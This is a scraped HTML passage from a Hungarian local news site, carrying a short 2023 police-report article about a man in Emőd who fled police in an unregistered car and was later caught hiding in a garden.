size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1440" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201920%201440%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg 1200w" data-sizes="(max-width: 1920px) 100vw, 1920px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg.webp 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg.webp 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg.webp 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg.webp 1200w" /></div><div class="desc"><h6>Sötétben világító vonalak Ausztráliában</h6> <span class="date"><i class="far fa-clock"></i>2023-08-23</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország aggódik </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról"> A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-5 "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-481872" class="post-481872 post type-post status-publish format-standard category-policehu category-kiemelt tag-Emod tag-murva tag-rendor tag-rendszam tag-uldozes tag-autos" itemscope itemtype="https://schema.org/Article"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KÉK HÍREK</span></div></div><header class="td-post-title"><h1 class="entry-title">Autós üldözés Emődön &#8211; videóval</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-481872 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T14:18:30+02:00" >2023.08.23.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/kiemelt/">KIEMELT</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aut%C3%B3s+%C3%BCld%C3%B6z%C3%A9s+Em%C5%91d%C3%B6n%C2%A0%E2%80%93+vide%C3%B3val&url=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/&amp;media=&description=Aut%C3%B3s+%C3%BCld%C3%B6z%C3%A9s+Em%C5%91d%C3%B6n%C2%A0%E2%80%93+vide%C3%B3val"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-ef11b6291b92d27f7cdc37ffd38367b0 dbgads-cikk-1" id="dbgads-ef11b6291b92d27f7cdc37ffd38367b0"></div><div class="dbg_post_content"><p><strong><span style="font-family:Georgia,serif"><span style="font-size:16px">A sofőr egy pillanatra meg&aacute;llt a rendőr&ouml;knek rendsz&aacute;m n&eacute;lk&uuml;li aut&oacute;j&aacute;val, majd meggonodlta mag&aacute;t &eacute;s sim&aacute;n tov&aacute;bbhajtott.&nbsp;</span></span></strong></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A j&aacute;rőr&ouml;k &nbsp;augusztus 18-&aacute;n a kora esti &oacute;r&aacute;kban figyeltek fel egy rendsz&aacute;m n&eacute;lk&uuml;l k&ouml;zlekedő aut&oacute;ra, Emőd&ouml;n &eacute;s azonnal a sofőr ut&aacute;n hajtottak. Az 57 &eacute;ves f&eacute;rfi egy r&ouml;vid időre meg&aacute;llt, &#8211; ezzel eleget t&eacute;ve a rendőri utas&iacute;t&aacute;snak &ndash; majd nemsokkal k&eacute;sőbb, m&eacute;gis &uacute;gy d&ouml;nt&ouml;tt, hogy kiker&uuml;li a j&aacute;rőraut&oacute;t, &eacute;s elhajtott &#8211; &iacute;rja a police.hu.&nbsp;</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A rendőr&ouml;k megk&uuml;l&ouml;nb&ouml;ztető jelz&eacute;s haszn&aacute;lat&aacute;val k&ouml;vett&eacute;k a sz&aacute;guldoz&oacute; f&eacute;rfit, aki szab&aacute;lytalan k&ouml;zleked&eacute;s&eacute;vel vesz&eacute;lyeztette a t&ouml;bbi sofőrt is.</span></span></p><div  class="dbgads-a45bf102ef9809ac0116d14750df0346 dbgads-cikk-2" id="dbgads-a45bf102ef9809ac0116d14750df0346"></div><p><span style="font-family:Georgia,serif"><span style="font-size:16px"><iframe loading="lazy" frameborder="0" height="360" src="https://www.youtube.com/embed/EXUivh3nhyE" width="600"></iframe></span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A menek&uuml;lő sofőr, egy murv&aacute;s &uacute;tra hajtott. A k&aacute;ty&uacute;k miatt, az aut&oacute; h&aacute;rom kereke kidurrant ez&eacute;rt kisz&aacute;llt aut&oacute;j&aacute;b&oacute;l &eacute;s futva pr&oacute;b&aacute;lt tov&aacute;bb menek&uuml;lni a rendőr&ouml;k elől. Az egyenruh&aacute;sok a vetem&eacute;nyesben tal&aacute;lt&aacute;k meg az elrejtőz&ouml;tt sofőrt. A f&eacute;rfi hamis adatokat adott meg mag&aacute;r&oacute;l.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A rendőrs&eacute;g szab&aacute;lys&eacute;rt&eacute;si elj&aacute;r&aacute;st ind&iacute;tott sofőrrel szemben.</span></span></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> police.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/Emod/"> Emőd</a></li><li><a href="https://mizumiskolc.hu/cimke/murva/"> murva</a></li><li><a href="https://mizumiskolc.hu/cimke/rendor/"> rendőr</a></li><li><a href="https://mizumiskolc.hu/cimke/rendszam/"> rendszám </a></li><li><a href="https://mizumiskolc.hu/cimke/uldozes/"> üldözés</a></li><li><a href="https://mizumiskolc.hu/cimke/autos/">autós</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg 